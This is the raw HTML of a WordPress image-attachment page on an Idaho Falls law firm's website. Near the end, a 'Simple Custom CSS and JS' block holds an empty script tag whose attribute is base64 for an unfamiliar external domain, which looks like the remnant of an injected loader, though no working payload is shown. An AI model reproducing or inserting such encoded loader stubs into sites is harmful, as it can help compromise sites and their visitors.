<script src="https://www.thwlaw.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.thwlaw.com","hash_tracking":"false","v4_id":"G-5XFJ8L1VNG"};</script>
<script src="https://www.thwlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thwlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thwlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thwlaw.com/wp-json/wp/v2/media/1646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thwlaw.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a80tY8-qy' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thwlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thwlaw.com%2Ftrusted-health-care-lawyers-in-idaho-falls%2Fidaho-falls-health-care-law%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thwlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thwlaw.com%2Ftrusted-health-care-lawyers-in-idaho-falls%2Fidaho-falls-health-care-law%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2017/11/cropped-thwlaw-column-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2017/11/cropped-thwlaw-column-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2017/11/cropped-thwlaw-column-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2017/11/cropped-thwlaw-column-1.jpg?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/** NAVIGATION **/
.nav li:hover {background: #31558e;}

.fl-page-nav-right .fl-page-logo-wrap {display: none !important;}

.fl-page-nav-right .col-md-9
{  width: 100% !important;}

.fl-page-nav-right .fl-page-header-wrap {background: #646464;}

.fl-page-nav-right .nav a {color: #FFFFFF !important;}

.navbar-right
{  float: left !important;  margin-right: 0px; margin-left: 0px;}

.fl-page-nav-right .fl-page-nav ul.navbar-nav
{  float: left !important;}

.fl-page-nav-right .fl-page-nav ul.navbar-nav:last-child
{  margin-right: 0px; margin-left: 0px;}

.fl-page-header-fixed .navbar-right > li:last-child > a, .fl-page-nav-right .fl-page-header-row .navbar-right > li:last-child > a
{  padding-right: 29px !important;}



/** Contact Form **/
.fl-contact-form label {color: #FFFFFF !important;}

/******/
.text-shadow h3, .text-shadow h1 {-moz-text-shadow: 1px 1px 2px #020c31; -o-text-shadow: 1px 1px 2px #020c31; -ms-text-shadow: 1px 1px 2px #020c31; -khtml-text-shadow: 1px 1px 2px #020c31; -text-shadow: 1px 1px 2px #020c31; text-shadow: 1px 1px 2px #020c31;}


.header-text h1{-moz-text-shadow: 1px 2px 2px #000000; -o-text-shadow: 1px 2px 2px #000000; -ms-text-shadow: 1px 2px 2px #000000; -khtml-text-shadow: 1px 2px 2px #000000; -text-shadow: 1px 2px 2px #000000; text-shadow: 1px 2px 2px #000000;}


		</style>
		<link rel="stylesheet" href="https://www.thwlaw.com/wp-content/themes/bb-theme-child/style.css" /></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1646 attachmentid-1646 attachment-jpeg wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-9-4 fl-theme-1-7-19 fl-no-js fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://www.thwlaw.com/"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg" data-retina="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg" title="" width="230" data-width="230" height="120" data-height="120" alt="Thomsen Holman Wheiler Law Firm" /><meta itemprop="name" content="Thomsen Holman Wheiler Law Firm" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-primary" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1121 nav-item"><a href="https://www.thwlaw.com/" class="nav-link">Home</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122 nav-item"><a href="https://www.thwlaw.com/attorney/" class="nav-link">Attorneys</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623 nav-item"><a href="https://www.thwlaw.com/business-planning/" class="nav-link">Practice Areas</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125 nav-item"><a href="https://www.thwlaw.com/faq/" class="nav-link">Frequently Asked Questions</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 nav-item"><a href="https://www.thwlaw.com/contact-thomsen-holman-wheiler-pllc/blog/" class="nav-link">Blog &#038; Videos</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176 nav-item"><a href="#contact-us" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-bottom fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-6 col-md-6 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://www.thwlaw.com/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg" data-retina="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg" title="" width="230" data-width="230" height="120" data-height="120" alt="Thomsen Holman Wheiler Law Firm" /><meta itemprop="name" content="Thomsen Holman Wheiler Law Firm" /></a>
											</div>
				</div>
				<div class="col-sm-6 col-md-6 fl-page-nav-col">
					<div class="fl-page-header-content">
						<div class="fl-page-header-text"><a style="font-size: 30px; text-decoration: none;" href="tel://12085221230"><strong><i class="fa fa-phone" aria-hidden="true"></i> 
 (208) 522-1230</strong></a><br />
<span style="font-size: 20px;">Call for Quality Representation</span></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span>Menu</span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-primary-1" class="nav navbar-nav menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1121 nav-item"><a href="https://www.thwlaw.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122 nav-item"><a href="https://www.thwlaw.com/attorney/" class="nav-link">Attorneys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623 nav-item"><a href="https://www.thwlaw.com/business-planning/" class="nav-link">Practice Areas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125 nav-item"><a href="https://www.thwlaw.com/faq/" class="nav-link">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 nav-item"><a href="https://www.thwlaw.com/contact-thomsen-holman-wheiler-pllc/blog/" class="nav-link">Blog &#038; Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176 nav-item"><a href="#contact-us" class="nav-link">Contact Us</a></li>
</ul>				</div>
			</nav>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-1646 attachment type-attachment status-inherit hentry" id="fl-post-1646" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Idaho-Falls-health-care-law					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-date">June 11, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/" content="Idaho-Falls-health-care-law" /><meta itemprop="datePublished" content="2021-06-11" /><meta itemprop="dateModified" content="2021-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Thomsen Holman Wheiler Law Firm"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.thwlaw.com/wp-content/uploads/2017/11/thw_logo_web_230.jpg"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.thwlaw.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p class="attachment"><a href="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="169" src="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium" alt="Idaho-Falls-health-care-law" srcset="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1646" data-permalink="https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/" data-orig-file="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?fit=1200%2C675&amp;ssl=1" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Idaho-Falls-health-care-law" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?fit=1024%2C576&amp;ssl=1" /></a></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags"></div></div>		
</article>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Practice Areas</h4>			<div class="textwidget"><ul>
<li><a href="https://www.thwlaw.com/business-planning/">Business Planning</a></li>
<li><a href="https://www.thwlaw.com/criminal-law/">Criminal Law</a></li>
<li><a href="https://www.thwlaw.com/employment-law/">Employment Law</a></li>
<li><a href="https://www.thwlaw.com/estate-planning-idaho-falls/">Estate Planning</a></li>
<li><a href="https://www.thwlaw.com/health-care-law-idaho-falls/">Health Care Law</a></li>
<li><a href="https://www.thwlaw.com/insurance-disputes-idaho-falls/">Insurance Disputes</a></li>
<li><a href="https://www.thwlaw.com/mediation-idaho-falls/">Mediation</a></li>
<li><a href="https://www.thwlaw.com/personal-injury-idaho-falls/">Personal Injury</a></li>
<li><a href="https://www.thwlaw.com/product-liability-idaho-falls/">Product Liability</a></li>
<li><a href="https://www.thwlaw.com/real-estate-idaho-falls/">Real Estate</a></li>
<li><a href="https://www.thwlaw.com/whistle-blowers-idaho-falls/">Whistle Blowers</a></li>
<li><a href="https://www.thwlaw.com/wrongful-death-idaho-falls/">Wrongful Death</a></li>
</ul>
</div>
		</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">©<script>document.write(new Date().getFullYear())</script> Thomsen Holman Wheiler, PLLC | <a href="http://www.marketablemedia.com" target=“_blank”><img src="https://www.thwlaw.com/wp-content/uploads/2019/03/marketable-media-footer-white.png" alt=“Powered by MM Footer Image” width="200" /></a>
</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><link rel='stylesheet' id='font-awesome-5-css' href='https://www.thwlaw.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"118325892\",\"post\":\"1646\",\"tz\":\"0\",\"srv\":\"www.thwlaw.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "118325892", "1646" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thwlaw.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4" id="jquery-throttle-js"></script>
<script src="https://www.thwlaw.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4" id="jquery-magnificpopup-js"></script>
<script src="https://www.thwlaw.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://www.thwlaw.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.thwlaw.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19" id="fl-automator-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 55d288dae53826a265a68ac6ba32bac6 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52cfbb0c894e4171a00eb44693670e56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
